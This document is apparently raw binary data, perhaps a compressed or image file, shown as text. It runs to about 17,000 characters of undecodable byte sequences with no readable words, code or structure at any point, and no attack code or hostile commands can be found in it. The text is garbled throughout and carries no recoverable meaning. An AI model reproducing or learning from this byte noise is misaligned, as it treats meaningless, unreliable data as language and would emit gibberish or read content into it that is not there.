PF��=Zz�#!��8�#�Q)"�x؀ V��Hu�B���k�dX��d�2d�([@D*�����c����q��	�� J�d��$�[�a��-��A�Vx�4Q�MI�� ^C=q,yB�V�p��Oe�K���R���z���A�A1L��O�ַ,fQo9)"8 �`
c� �W��y��v�\�t��P�z�3�t��R�ZH�Ag혁66�]b;?<�^QI�z�;��[�-M�GR�)�}���]Ty]*�����})S�L��D�uOK� ���K�D	����43!)ID̹���8�	TcHL�?��рa.D� �LI2��G��\6@�A��:�4��Vh:���Q+޳3E�	��B�I�-h�:��ee8Ds(�Aj.mBzG��ʅ�*�T�zF�*6 �z�cL
t^�\. p�@1�g�6�qbP��.ZP�9V�5J�P̹3�Q)���J �ԃ7�܇���
T@-P�7�R�jM��˶ѻ��<�"�Zi����y+|�Ӫ�p�KEo�rD�x@_L@F-��Q�E�����fd�D�Xc�W�f�/~�k�1�Ah�c��H�8��M�?��H >�bv�f ��4e������yz2�'X�>����NE)W�r��J;WJ���26[�kP�*]N!Q ��қ�G��w27�L4I
��T"
����h_���T3}��H�6�
V���`;�sFE��T����#��g���bn��-ƪ��DV-� .J/p!���S�&xR��R�bAcX ���顊O��%r��k�4})y_��FD"!�X�$�@�,K,/�H33��3�����Y{)��d� �>�56bGRGGP�tj�Ѐ~'n��3\��K��J�&F?�)����6uJ�)k�(��'J.B��*�x�E�"s3¡�D��p�5B\� V�	G�BpP/Zf#���a����t���i�]�!$��h����M�\9X~L%݅�Xً��f��-;�G�vܱ���j(ь�ń�d(��o����^��<����?�����A��Wĥ��';��i	�>`�X���A$b���S9�)�lHs���O�"2��,|}��>T��Dx�iRAۺ��T4�f�Q��OMPc\��ɵ5�6y�F'kP9�u;`,D{�o��*gzx�J���w��)��^ug;qQ`8�E�6x
P*0`x%�_�0
�Ulj!G��F	�`������"�#:�wa��m� zP�L�P��Cl�C��-��U���x�r�����o�RfSc�a�C��6a�.v�7=#|�qO��� ޓ}#G>�0
W}��q��q��0ٳ$�ug#� �X�#�e/��"�0-�!P}�dK�e�ws��g�gA��6h�EO;�!�R�wB���hHCTg���E�iU ]c�CkS
s�C?�-��8��	oC
���)Y�vo' :`~� sg[\U7�E 0sD`_E�� <�*���(��*iQ`�S0pPLX��A�0YʤG��y��Xz��a�`Ң��0��0��!Igxv� )�6��%��o���f��=\�{�S
8� ��3j��$̠d�w�@�g!�Ո(�fp�G��w}G����Z�!gL��� �f�r0B��003 D�� ��1d���0��4!t@3����8�t� L�����U�5�iPuz��#]��	*�],�]���Q	s��xp�b#/M7����M��n��Rm�# �E&x 3u% `@����$7R F�;����Iy�3?�fa~ta�Y��,б@<R hGb��n�Ƒ�����I�4.�→�.�dQ�yhj����j6� ���W��=Mrf�ǈ�!92s���H���w�Ov?�W����>!R3��a�Tf�����7�����hYÔej�$�Sf%��ACg������t30S(ĀQ�/��)�04d`UPEv���(�AW�SJ�UV�@����)㨚��7�!�jt���)&P&P8�S��4=��?P �x]��	f�@�9ř����)fK�y�a��z�  @�b)�P	Xeb��e�Q�6�Y��Ac�6{�.У��<�3D�Z��7�( ,@K���={�$� �}�%(�h��� ���J�dM�Y�u?����}
�};W�| s�*��١٧>ݗeg�G�L�4%)j%T�sI�?�8� &��
��})\RS��\�H��fC��i�@�`�U�Y��-���A�7�9��H��8k��У	��v���&��pE6,S�ixMn��-� +; V0J �z���IYJe��G�YY�b��Df� l��dxb���;�JD%�V��*yvqJ����f�Vw�7�Q=�2��W� q@�}&OСp�Z��к����j����W$/��g����:����d�t��w!Ѵ���5143�-��f�<�t�q��hB+�q��:��6f(k��сqQ��TD��n��%�bE)��	�������X�):B?9����b�M& 0� ��uh�G�`�J�+��G!m.���֐�S"��":�f#֍�D��&v�dؤ�)V��wWc��*)����QVl�t��#��d"@��Tt��q��gk����:��Ii}�|sK��ڬh[�G��37�~�ٺ��dG�#0�����z%3� �A?'�<�j���L算+u�+�b�\h�j�i�3�pUVh�CQ�%�� ����yE��� +���Ox, ����	|1�kT $;Fh ���ld �$,`��f����f�Z��P��ځ�\%��I����.�D�'�o�Ğo.F�R{ң7���0����W�"X|��C�wW��w»�}q�ev�@+��aɶH�~�����ͺY��p	�UҸ4�%�%�@&�gBO����UieR`�����ux�i��>�F� ��Q�����E$�X����Rdl�h��'b�")��[`;�h��w�`������Ƨ~?�z�_��T);�=�ڡ��ȿ��
��I����&�M{�9F<u�b�E������� #�W�0�*�qq}6e o7�P����Է|�<s�ګW�"̷Hɻ#l����L�)�H�����u%�,�����At9��O=̗��͓��CJpna]g!���`gj��I�=4��8g��`�?���%�b<s1p|/��]�j*jP�G�oqV��v*�7��+�-E�RT�1Ja�6�:��9��0���|�\-%m�ٲ�Q�-�U���mE��R��.ꢞ��b��U���=�%�� E�dgN'�҇qN�3��7�}�S=�V��J����ъ�X��e֔	�qg�Y��+����3\��n���H4�,�E�4j`	\����|��j>@����QvGɹ`/	�U�_,�X<�dl��- ��jK89x8���K E �z�ҥ���а1۱�P��]�{�m���`��X�19 . /5��M�ҏ�ܪ'�����c�w�o5��}�����{���2/��ӌ��� <�=G!�7[r�����6�6��3��8���^�����Ϫ��b�����"�>'��\[/��\t�Ֆ�ca�h#�8�P�8�$>i��X
r� � V����b�1��1d��v��ddL6�����a ��e<h���[Up�%�;> )~�U��)��Q���Un�}�*�L��Z�L0S+����%��'}���b�qӭ���$���W�1+��M���G��I�?E�!��=�s�5��y倡�.�#4/�4/�}�����W෺�X���e�}7�{�ٜ5���2�U��µ^4��.W<���
���\6�ӏ�j���|𿖒4~߭F��y�#��1������������
@�3E�=��qQ6hq�>u<�M�2�EU���+�\^Y�����>c)�ʨlгl I����j�l1)���va����	1]�.���U���tc��!|�N�ۃ��7��^�)�72�f�f�?7��:����ˬ�,�ޫZf�O���~!>�&���VOt)��p� �B^���}K<"	�MM�������.�$����D#�#1����&�D��1�,

A"�ii		��M��>R8[VJJdk����������b�gg���k�������H����:-`"5� �4l"F��C�� ��,Y��������Aj�TCR�Ǔ'PT��#�|T����(��iQ�OGE(}X���Q�T�y�p����F-���4$t�ڠ�&`?�K��ٳgi�5;�[�^=�] *T]�s�ֵk��߿���5�`�&�c�$�b�Z5��%%c�\����.蠠�pp���װc˞M�6�+>���A��/b�O�\@XN�L]��K��Y�d���*[�rIы@	�
�Y1�28�8p�m��n�����&��j餳�:��S`<��<��Tp�#!�B	#�c1�N8S�E=�Q2;QD�H"��b&�� �4�J1� �����!N8*��O��@�G��LQ  	S���eTY��\p�%V[b���Yc�e�Ynq�[�%@^���ל� ��EX&g!� @W=Yg�mF�d�q�egVuU�L�@3�P�j�8��m������� �D�D��*�!���@E<"�=Y@	s�m�îx�b�w�ԂJv�j�����B�����0�Wa>��BV8��~�v����}�(`�
2h����` 0 F@�N�PBn��M32&>"!��Hҋ,��� )���:�4m��ڡ!��c#,���,@G%�P2�TV^y�dZr��^�I�Xg��Xh�}P��m=]�p��^t�9�`\�|XbR1&�ԗ�P袉R��NT��'g-@�
�:���im��[(2"pi\�H��E��b6 �H9b+& �5(1X�x���R,-�"����"�����@�ƴ�#3Gtp�ߖn:��n� �{�9���=�������$1Qt!�F�/�M�FJ�G�İÄ�#J�7�I<K�@��E��A��A#��d�=� �.�4�FwE�Wl��3b����Z�C���S�8��M\��ഉ�}-*���c�t5
ffQ�LU����R�y�����j�
No:����z��C��# ���t�4Ԃ�B��Ӹ���J�x^P�`=JO"��P��8؁�u�.z���#�\��A�[���q���+*�׎"��`Os��E�QE�DB8���2=���"���h�<��Ċ�� �ѣyh�	��4$�QB L   ���J��(+��h��B�����lgO�_����5�,ND+�A�=��g~�Z�$���$�P�T�Ҩ�p�-S�&��֐Є�M�����nx�n��"X������./��!�    9ȁ��a	k��Q���܀s���"�P�ؠZ(����Ŏ�\�W�`;���@���8�n���c����cCB���(lE���l�GFL{эrIL�d�z+� f$[��$�)Q��)A��X��\ޔ�.m-<��ZC�[��g9KS\�¦��	���1u56������RM����� b�Ɩ  3�� ��pZV6J�Bp��B���6p��� ��/p�&.< P@lc�� 6N��09����ZQE����B�6d3�:�>��:^WFsM7�j����0<�BYIRG�YRP�3Ո��<@�@ ���I滢��F-jэ���H�h���1z���dcrRr�*��z`}Li�pVnf(=�S,m������ n�aD�?��.(�+^�Z3��	~������2��Ra5h��u�6e�y�"��(��!VӺ=�o*b�C��������N(j�[Q�V��b�*@�$�v<��By�Q(��=��q��DCJ@C����vT��#�u�MҔ�1+}#0!e�
Y���T*W�"U$�ˁ�1l$,
�}�:#P��`#B��F1H_�x��/A:2�W!4� ���0�+����Fg��0���3���).��|I�,��}���!SX�L�P]K�������fe�|Y%\!n��h������B!�28`e-���(y�(@����S���1<�.$�a��C�H6��!(�p@	F.r��'�hਟ��rl�+ub�e>]���A=�J�RB��H�� ����h�����Su!�;���7z�]�!Fk�2L�Qx'N�^`��'�$Q@� �j�)'n5!�s����DK���O�f�-}f�hB���]�ĕ�)1�{ٶ�icA�2�w�x�@��

X7��Y�!�Jn��z�֣{#HXT�	�z�pJ (N�\؞�����?<�������Gt���(r�e� 8?���yH�m��[�ytGZ�AS��m������lϒ�"�c��c#�E�@���O��w�NX@}`�5%'!`�c<(bE�<U'8`�! ,@2�C=�S�,s0lv�42�@u�V>�w��x"�lp�K����&x)vlO�W��x�6X�V�1x`ↁ��A"�`D�y�VP~�"Bq�$��:�o���� ��	d%{xp�ap�w,�Gf�g&l�a^%ĵiD�P�7�'}$�-ep}��-�h4Gh� ��.��%�)1Z
��t��GT�i�4�=U4�H�H�tH	TUu3�GU��G�1���&	GB:�XJ�4�jg��CQ��'&s&�tKx�@!�w��?*����/H��'�7F5�vc�'M��c-���yBNX�>0Z#`O�1-�1H �	]�Zx�&:pX�e#P{�� w,
~�pGDp�q"��s�B^@B/�ut8���hF" }�0r��r^���0�]3'��WF*�]� ��=MHi(<y4e��G�^�����xH�T�"�1��H��0�1��#{$�8.��"�&�U�'bAad���qWV�FK�b<�b$8�oE&|��X_�%��%�G�U�L2�hti(�q�9�A-`CS���XBzv���Sς73ZM�̸Z�@�w1L>D9��� ��'�H�}�
dD�7�f��qq3%MP �(E  2Pq �Q�� J��V��E�]e!�"Y](�F� _� �e~KQ/	��Dǝ3I��#B���<:9u5�0��u3Q!sz�������_�@	0�p

�q�%� tᏼHV�beaw��D�#X�q��(���d��?q�Ws9(ۦ5�r�9��}�c ��*uvd(��BQ�!��EP	$�3�yA�q�4�qD����! �q���� D
��q9S�/� 8�Q�ZE� W`Z0@9i����҇"�}ڷ�!������W])� � =@Q�jEu��găS�$$�Y �)!(R#D娟Ɠ����k��=;�6�T-ѩJ��jV4	�XL�$ *�%U$�~��Eӕu��!Xyay���a��KN�oɃ����x5����:6yY�"6*NAXB�)�a\`��N��S�£:DV��O�
v"p��@4��+���x�L���y�
A�v��� �!>Ep�	 ��,eZ�q}!�r�uVg �;��H�%9_@% S!4��b^ "7�S�v<�����t�fQ5bo��_<���#����<�ń�y`�j`��#Lي=�k���S�&Ǵ����Y����&��w6�H�T�%�a��K\˵#�mr)�v��c8�X4�54�W����%�J�Պ�wCqB���{�8�@�P��ȏF

�ڴ�����ķ~uD^`$pO$P ;�0 ��g&�/`�%��g/.���	���uJ]�S,�;A=5��3��V\�[tWttG'$D��)�t Q�C`'1��������7>+o�J��T��I" Pb����83Q�Y	�NKL\�|7�P����'P��b9@gy&;5_�b[��V?�c�(�F�n�6pkBJpHv���d rP� Ltq�~�@�z�皏�J���?$���cGS#����E�� �^*�`Z�I CP�Y:��r"%�p��q˺p��i��2T`��T6!�3e��73���=�H�Bt(a�c��j��_�=�i��^�UI{4G�ۼ�H+ɡ���x��k�{�ZO[W|�4z7�p��}šj�c�l%v�]���|�<A��T��U���b%��a��+*e�E���-TV�p@�k�����p�0�����ҏ������  �i����a��iQ`���\��9�,0}���� {�ڼ�J�Į[���.0�] X+���Z���#�3GS���)�:�1u_��ѳ���Ƴ�Ʃ��Z�"R!d|,���� `�@� ��Z�,�ꏴH��+3�xK�Ȍ<�<!����?#�V��?�h�ј�siX�Zg������Ĭ`ʧl��UP�����S �<Vx���\˟?4�"�[������ixqMZPȎ�HD@~�k��Z�Y9`�:��g���i���|�����M,;` |J�7����&ό*�T1�)_���2��<لBUk�a��{���9���:Ѽ.AU�Ap�}�\aQ� 0��h�=��!�'a��v�w,M��á�Z�>f�_�V�\�RQӚ�6=(����ʢ���*�Cmk`/�*� �0��<��='Gʮ횾�R�,��@ ��jP�g���
 RZ*���	�`�@��#��9���B t�:��Q��,��}���l]� L�>=I��*!\��N�v���T��i9R���*1�T<���I_G������T�s쨝q�1�"&�;8C�y��a�ѽR�R��8��}m�]��{�X���Ҋ,��V�V��gX�T���t`��5Ԕ�j�քw���l�>����� g�&;d�P]��|�<�	R���,7P��1���e�2SǐǐI��v�Vr�����h}[�:�b�ij�Qe@.�L���S0����Q +<S�*t=��Ë,���#�M=��t�]ʀ�^���<~=~�B�<��"�m������'%�&��'��J�d�L@�Rދ4��$����[���L`n�b���27���V�׭Ӟ�c��W�t�xNd��Q��!��\�<��K���j8L�J*%�Nǒ�	��M�
��A���1GR�X��N�/L��:<��0���@��6�κ��~�:@�a��-t*� ��μ���t�,����;"��|����ò0�����&`��.0�Bi�B�=��00����>d �N�L����NkL.h�������V;��:����'��/��q5p����|���S�/zs>�t����e�{�! �#D��Uӡ��[��(�c>�� &�@`�! ��l-���"P�`}���s�6$����6-
*I��J��ft ��$ ���ILX�[p+<�$�3yt������������jj�����6�����. &77&��7.���j���6��.$=kk$$L�=�������������������������������	�gIM��"4���Ç-ETc�R�60��X��Ŏ�C��ɓ(S�\ɒ�Qr5iA�3#�"��� ͂

T�Q���	`F��Rf�z�1�E�X7�h��� `4`�&ٲM��Pą(@!F
,�9T ��
�%HAX�	p@��c�b�D�,����g�P�,�LK�!B�MZ�!N�>0! �4�5rD�fNL�0��l�MlΤ�q�@�Z+��"E�ɚ�kR�]�8���D�����V7@����;.I� az�B\�=�c2���g��uMl�2=� �3�@�4@��@��S@�Г�b��<�SC%Db�(6d�DQ�QF�(�E�!g����$YqD35q�M�!������PL�t��, �PO:��KQeVU�` ����� � p���D>���LJN� 4� V�`�v�A�Xd�i�أ�]�Yf�j�#h�e��h���L��#�؄@85�n��vN���q��Z
��A],�N"_M�l�#�5�W)�Ǌ	[��"��'�-�lb�.G�� P�S�7PEY2�vsL7�(N����:���O=ћ�@��{!��8OA).��&���bAi���4ZD6�s٥WL�I� �L�t[m��ӔM��3"3��R�2]\�� HPe�łg�ՄH1'y � OX .�b�J bA Z5��)񘣐>6��%Uj�ed������k� �l�ֆ��}�p��چ&4b���]
.� ���
}�ζx��f�$���]x����	14��	18{8!�yr���QR-�d��8t{n2
��T2rs�쵯��9�|0!��k�������;ψ',�}��ҋɸ�G"J������i�L%P
�x6�rS.��$R$��8Fa�'�sY34?X@ �d&�Mhy@ ��4P��ڷ"�)`�/����
k�I�bJ�̌�k]3��(V�ҜMSj�f�/�``�-0���< �p�܂4?	�-H4N[�[��(�rF!�� �(�w�h���"��	���(�rߩ�&~��k����Ȥt�Ne�Wt�ю��������ky�s޼ټ}%�_��^� 2IJ�i�b��y�#d���G��\��0�.~S�:��X3�R�*]�?E�v�$)��.3��3n9G��@@��|A�T8�
�f,�F0 �@%P�B`������5hƄ�A!dH2��X��ya � l�-(�iC����'0A�$Tq�8�#[D8�4�-M��8
� ����-��"�5Ǣ�SO�����Y�9\N7��^������1�n?�Z�0���>�������.B� ^����T�rh���=���YՒ;�4i�mī	��W��R��3V�Iml�� �hG�8h�[�e�F/}��0�J_z�6�?�� B��@"T�[��	bI�=� �Mc C��`H�� �<꜔���@wR�b!�õM�
�Ccq�S� G0�o��Lx,�Z�D�P��������7�5n�������Bc��KF<���⯴C��b�u.h@�B�5P��P��B�d��`�iP��.A�����<�)��!��T!�����d������ȫ�t�G�Q�Q���&AC� �L$� �+��ן�خ��_��!�+9�I�����e�ɘ 0@��d#H���!Bd�ہ�.Ų4��5A�����D�h	�5s:��M��^[�2x�3e8�dϳuj5`�D�8���7�����+�8`"uAf��9��u�w-:�Z�V�Ů�X�����>iz�OlT;m�����:,�c�B���	��� ��`���A�8!�`z͋�N���l�RU���B���h5�HW��=�>l&F�����MHCb`�$��+���/u,���eP����m��$���4�Ґ	��	�D������Ͱ`̰Ҁ8��f��I (��$��֊!r�s�Gq�3IR>gx�&4�Yt� X g�D��������	M��h��ѩx�����&gҴ�Ut��M����� @C=Ƈ���\-�3-����)�Ƥ��ꏺb�S���:� ��� �9BG���TcO���ׄ	��ho�D �j�rm�9l�b�dG��=q{~UH%M(�Ġ����p�oz�ޗ�۷� �&��@���Ը,�'�]N �$�`;��n;q��E��5��T������ˬN3��k�QIR~�8���.�ym��^0��5(�4M�&:�B�@����
JWN'i�u��8�����(E�R@D|W�]G|dd4a-d�F�Q-�0�qMF�PG�G��� &�S?u&3�w`q�FT����`��l��xO�x��U��xV=�t�(Rvy#�=�FV01e�yTHC���	�frqNRKU�zw�2� da�?��B�1�%V�_�E� � Y�#�7Ǉ|0�|�5qG  �Q}��q"�/0NWZ]sN�gN_#)&A~*�r�q�Wg�2 _�� n�g�'t=[g*U*��7��h�G����A�D�#i�e+��� �9� 8�0�2�2����^g^�c�bG�cjcWh�٤�_��T)H`;�G��k��
��1�&4�.��wÖ/PE��=�l��HH�AK�"[�"�7� �=N�=1�U(nk@V�:�8Dp����7���?�(dN0�jȆCFUa��?   �� :�N�91S���0`0���%d��A�G��5��C�5"�N�hB%�N�0 sv�)��$�s��77�1F��
g��� E�,�,r	v�\��P�E��P4E����%\�������uc�,EcF�0�(��:9q@�d�oT	�;�c�-xwx�zǎ ����p�у�&a�ȃ@8UGHm��0[E����Uf	��I�O0nyb+���^�K�c� $9�kȆn��)��f�? 
�5Y�ȇ'0p�)43O���
�e�fIy}�� �S�B�#�4~+�a����� T��M��	zS$(�iwM��C]���6Y�9#e��R��p]�V�+�З�`Q��~�P��vӌ�y�Ϩ�&�՘sUT�39�c*ł$OQ �V ��_���y׎�� �B��vx�9����^j#�	��fm�ԛ��'����I��=ߦOD��YJe��C�E@]�K��.S�x���K�I�bb��,	1 *`�<A�ԞX�穞00 \��"c# �Y�f"0�HN�d��%�����<P�[s������~�tF�p\��e^Z,�E* s��(^"j^��\��
	%'NTi*Z]1
�o!����y��J��^Ց^�F�R�@S��L��}�dR.��w`1�����0��2<��T�؏�楿Y#C(��V�G؄ף�C�����I� �%�yszbh�>m�nj�,2�ve�ѹ�4�/;�/�#)dzR&+	 fҒ`sp��2X�%X1q9� 湩05#��@w�G(�GZ���ԟ�Ѫo�Z'Q��� �c`��14�A7�Xj$U^ �M�8�B^�Lq��9#���:�j�p��L�ʕ���8�t�#\8*����j4��	�Uc�:05W�p_o��f�v /��P�w`�x �@�I�`�8x
��+2�ӄ\%��yj�I��y����:��&�U0�s �z�0��z�'?<V1k�`��u�b�e29�@ vY=`��=��9p�3�%Q�I ���  P�d��q�� P�$�e�Z`�N`����db[�30Zp~Y)jK�  �s��q� �B����7�рlq�z�
� @ 2�p�C�����P�#'؊�N��]���x
3,�⊣Њ
�@jU�	?�Q��- ԰�� }�Ф~�kOʯ1(`�HV:!\�ƌT���<����aᄳ�l�;IË0��0�ױ�K�k��k�\�`�ѹc�P���ȇ*��p;�w c�#�sD��3��4(ܤ 9�Y�� ?!0�����MW�Jcs)d1�T�b *Ъtv[�  �i�%t�:'0��*����\n��&��9�u7l��[4'Z
��h���Ewt@�t���81��H�Ĉ�,�+��聵`*��J�p�'�-�� ���rw똺{�SB5T��.���l�C�SŰa:�w���;"��ǽɛ��M�ļ��&]kpJ�+�	���C`?6��4;�aRL)	 @��:�g��$�%#@��;�g2�`�$
�w?�$���W+`1W[hP˷l�RJ�!���b�rQ�7�|1�@$8�70�̼����P8��c���'��ϼ��Ή�P���B<�����������l���X^���>�	U�je,�`�����Ͽ� `���Ga�S�#KCe�����B�����BarL�V��k����wܶ�Ǿ��� �'�Ҹ<���+���a=�6o:ƽ�D�
<V��j���'=��5S?���c��2@���� e�M�� �3�5WM`v�:;/p���X �*�)]1����0* m��$p��!�v=7�'\0,���:D
�E�`�
��,���3�xt���G�P�����%�\�`��jʜ���ţ����󣒐��]
�;�3kҙ�����kM
H���&l�`��^JV5"�aJ��y�K��f��y���n�}���*�Bi�1�o�љ�^(;@QA��27���Cs�`?�M�2#39
3g
0���:PꈡH��=���BBb��<��ԉ%����<P ��_PCg�_r������Dr)����\]��!��1�����B�Ä�[�<l8Mw�ْ߮�Y�����)�\�Q��8Ѣ^��v�p_�=�ߒk���s ��;���pT�!܌1pI�;�{�YEUM���{������Z*���� ,�P�`#���V��ڢ��c�no2m��o�w �4 bK?��ZX� 4S@��Ȏ�V�  P��D HP%�  �L롥5�^�(���뗂֠"�n�T�J�y����C�r���hw���^JN(���i:u><�E7�G`8&�
�@'��6N�0���ٞm�� ċs9�!u� �� 
� �����GB.-��3���k�5xu����8���M"Sܔ��H�T=*����72݃~�%p�(�g��I�#!�k� ;�E�nG1�ڻ�:�K��o@!Kd�oE[��Jχ����;��#�O
,`` "��H%",
"�A�b�JJ���be����b L<<�L<
�
 �#: .��M	��7&&''&  �7�.����2ߙ"/0"21 .�����(.(����G��G�.�Ah�M���a�7�o2�m�/^>�=��QX��!�q#zl�BŃ�5k�l�9�	�3=l ���N�Lz�0@T�Q�*Uڠ)	�F�`�AUX�V��5�ׯ`�Ȫ����hդY�-۷p��}��nڳm�ꍛ��]�gm �[�A��+^<��� +�ʑ��"F���@��kΌ���#	�co#X�д��K����t�R�s�0J�@�޾)h�tnDS1b��ϙ�`1b9#�"$+��XT7�E�I�0i���(,�T�9e�qb,!T 1#֫[
 A�mX��F�|�Ă�4�@ �4'��M�`��48D��
$�B/� �71��Ί�`�O<(�#E>>��
������ 8I��#��A}�4&Xc>��/S
��H$��AP��K/�D��
M:��N^��QF���kN=%�T�Y��U|fuUX�z5�Wz�%^sͥV���EW��1X�f�1XZ�1��}�2�CT �2���%Հ"!8��g�!�V�pCp!��$�ٔ����s�V�.�����	M�\ؒ��s#<�u#�@&#���#3���!��HI	%H� ��G@{A��(��G_��`�d��B+� XR$��0 %��1�$P��V��Ѩ��6�� �7�.��A'X��;"O�ϓ��P#F��Њ(𨍏J�P�$��j�E������Q���.���KT�$�6`&N:� N�ۛpƆ�luޙg�|vhX���V��.�(��.xv�M�^p�ei_�_z�a��J��8�C��J�L�*�m��@�:� �2���c;\PEo������f;mr�nn�����7���&����dB'��R���"L�^�  @@0�-�D"�$% A�d�Cbg�����\�b`�I	'��@ �khq�K\б
yC�6�ь�l�D%*щ���i��<n�4�hG�ه�����lhGz�9��y\$N���(���ei#���J��51�Ml7��O��&�P`mp:�ޖ&�NR�۞�t�*b�,X���e��yQQn�[��&��A�P����G9�$s2 @�E&hŉ)�J� P��;���@�-��WqI���r�a�鑵Q��&I�X���A�ʄ�9�^�G����\ ABe.RJ"|��W$&���3� *N�>�a�3���F�����������IH0� 1U��wpcB��`
% �t`�/����A#�d�j�А:qč|cBC�I�m"iIJ� �䱑J���H@E"5��K�	�¤�2%�d�Kؤ�$&���|��B?�͊b!�Y��(���.�\I��RE�c��K��8�8�,X#�#ˑ#T���:g �|NUN�@�>P�_��@�D�Evla V��L!��\
���j'3�!���Iʘ�L�U&h�� �2��li�I�U�����5
4��y�'�:���b��U��@�Zը@dD� B�b��q,�"մF;Q&O	��B��5"%���4�:C���� &$�<��Ӫ����E.R���bT�0҈����%=� �F�3���CJE�hQ'"ŉH%Ν�47�f%o#%iI'���4�Zl��82Nʌ �ފ�ӝz�r�	�[��%�wtp�~a�?n�7�����`�-U�ٚ�6�^���\s�W��U�Z9����,��&s�� ��� ���$��K����%�ħ/�F�J����]����Rd �P�5�, -� e��-iUvZ����<Hr$P3��(LI�+�s:79�-o{��3��n����N�맔���+U�p� j̄�&P[w�6Q!�l�f�E�x�%b46āb��BE�f1�k9)_3����O�V�Ip���P�B\o:)ǥ��N�J��Q�B�,��{T��nt.0V�pTUai@@}�Jj�fN�|�l7l�K�I�:�7[-A�PG[<��Aq> W )y����KY�k=��'H��F;1*x�@L��.��sA��&D��e�؃N�M�W��foh�L�(��n�� ��ӹ!ш̊P��cC7H���2Dm*�H����q*6�31�'iP�,;vA}D�� ���ɩk�Phq��m5c��Y�7oc|iK%�E��]O�2
�:@D�~0D�$_����)Uv^��R�~Qc�.��i�+;֎���Sǣ�)��@�*l���|,�1d��4|��*���n�{6v
6lxc��[[3���%��b<�xĹ�pp�u��ñ#�}��L��.N���+�sI�arc��䝭�;(�I��/ۆ6$D���'[�51A~� #w5�ft�����I��M(�lf��2��APC%�6r\Pi� ��]&j����=�&5!��vpwK1,�E�}�w]�(X�)��յ3� 30���
 ����C�Q�gR��(��87e�gS���y�Q��9ځm͡-Ea�o6acDPr�G.� 38U�U�n$����.��F�,g��a|�ʷm��c=��g"�  :` 1J�D�%r �7�pJh �Q��e�c2 Y` 4�L	�~(g)�1j�#@PDZ!s�$#"$" � �.R �\��\�X��h�!�LMR��Na�/��R��f��X1°Y>� �%vco�%�uj<�v��&2x��6&7�v7=hl[�R~c)cQ�iDH�w�N�9��� �xY�k����wy~��4eFVm`���sm��ڶmvtz5��0a�Tq�a�� 'gU�le�n4�C9l4@�RA4�n���q|��-5FТI����p���	��p_I��  =f$�� ���D9%@*3&   �M�?%� �ef� ��0�@o6��S'" � 1�Č	� ��L�ha ��4I�M�q�4!�OW7%�e%�[׌�#Pa��aBJ��C�F$jEaG�-n�v�&P�Q:x�wy_�KT|y�I�� f@��y `�f����Gh @�Zd�@�E��_��8e�'�
�Qd�ֳ|�Sv�'I���	rxa P01j@?�+3�[�U{HT1l·,��PIc�cG�W���0p� ���	�=���@p��e�@ 
1	����� p9��?eVrTc*� `x��22�@�U�p1����?6@f�Y�O�&P�u4�!(��TB)��$�p\����W2K���I[��\�.�5sR|��vk7T��6������q�6���I(����wZ,j5d	�IXy��j�0������p�  {�_\D��%�|�76e&y����ɒ6hH^��j3�zP ��GMe�#1�h� �_Za����V��t��UG��-��OYA�$��_��E �W#��Ǣ�  Ҋ�$�� �	wyr�f��B2 2nv�Y�q�`tj@P�U��K.tY"�x'u�p��) U�!�!�?NC��55�tV�4��<`�`�5D86�ղ`�PG��z:�28����ɃX�_i�z�D7�� ��ਙ*�Z�����ʴ������*_�9��8��_����
�c����oΡ-jE��E'PnPn[�8a�60zA�{��A�A��G$6,���ȡIN�̹-7QzidZ��	T�$!*�ف�dH�`�� ?�u@� 9�!��?�t������0\0��*s����U.�Y۫����4�SJ�*�M�`���R�$�>�u8f$q�QC�p��Pn
v*�.�h�%^21�]C���K��`�u�eE��Z��pvB�D�д�鴔*�K����������RI)Xdy�Cy��y�yJp��V�ZG��v�;L�zUH[p�aW� <ɓ,��wY�~R��Spr-D��PIze���ભ�{�a��}�p�U"QƢ��/���@ ��� +��5:���ʐn#1;}y�"d2��G��I��K�����O��Us��h�2�� �8!T�B�5Rc%֋%��N� *`�5�o��D^2�hceerv�uD�[|U��%�h�vWkc��={�fU��: P����J��p ��˓��l�N�.��D@WTSVhl1u)")�cѵW��d)G<�u$��#��9AR�'J��~�aa �g{�g;8̏�I�D& ʛ��@\���ϙ��Z9�!j>&��/烖���'�Z�����q!�Yy��w� ��"�+�h[0Sh5���!�仼;����w�@�M/pM �1�'��04�B���eڤ*}���4К3�K��\�T��g��\/k�6a&e��g��u��|:w��������Vx�6ճl����M+����P׾\��z�n}��$����Q)��7̹�po����V90�2�թ��H�bIŐU�D aO�T�F�y�F˵���G��b��;����y��ˁ�툕AL��,��/�4m$@�,�� B��b�U�fVrQPr� �%�oqi�VM�r2#�$'�n�p,�M��kPA��0m>�3gť�BL����.� T�(���$���Ա	-6aU=&� �X}�N&���n�^c]w:Xǩ�C��A IX�o����u����"δ�Z���������k�uF 9��l`Jp9dX����1�kE��%�ަGE� ��TæTEa�M���#�qk����jͪ���	B\m�{������}���AW@ki��pŔ%2=�L��T�a�U�=��0B@b���Y����*]��3(����C�d4�h��!"�4����=���ԫ���s]����E�O�1k��ɬn���
�>T/�]0	��GցjR�{�I���M���>�#.� ��P[�G8T�,#)`��E#5�e1�;� �����g�ò����;���Fn:�n��'�	9V���=��{����ۛ�ٛҪ-$�
��=�po���
}�c��M���b�МWe��BL��<If��)7����l�i`r���I�$W|o�e6�M�N�t�I��Nӏ>$���A���� ̘�Y�Н��m5�K�&���3�5b�՜��s�A��/�9X���D��Z�7�ͷ�L|��L��L��r?�$n�͞�30T@��aS̖���8�<����|� �����.�`��H��ND�T�6:H�� a/S��1o���_�9���p^����з����K\Jr/���=
D�q��m��s�~�v�i�+l�+&W��4I� ��b<�8���!.Ӏ�$�4Ӑ���Ώ� �<�	�Y��@�(m5� �K�L�K��@$�^L�����L�����=����$���j��������� 3�
�����������������  4�6j��6�ب����ئ�kkb�������%�
 ��9�,,O##�<�Dp��	�TBh	�85 ! ��4qA	<N$!�dČ�&T�
�ʕ	�ȡ@�<yDH�S�
>���3(Q�"��x�@	:%�@��ի��t@dD@Xx���&h4Q�ڵD@� A��i����A L�����a1n@p����q#K����e�0�.n`&,��/R�~�4�2� �i�va�&\<6kv��&t�;n�  ��Ì
3�;��ᜇW��7j4h��E��}��]�����He+e��	c��po����3��2S`/���-�"��d��760��7r�a*bC�9X�x���S�4 ����<�EA�X�C��� m� \���@��D� �F(E�	�-��_�*�D	3�T�M@E��Pd
�PC��R"ছ%<J�a���>xe���AVoq��[n'Wv�uWl@jW��`
ئ&,�@��!�F�p�	Hu[�.|�[V�"�p�:�y�@�@X���V�7�Jhq�WWpt1˛:�t�57u�P��$=(R$���x�8∹���z��
|��}��$��¢3( ����
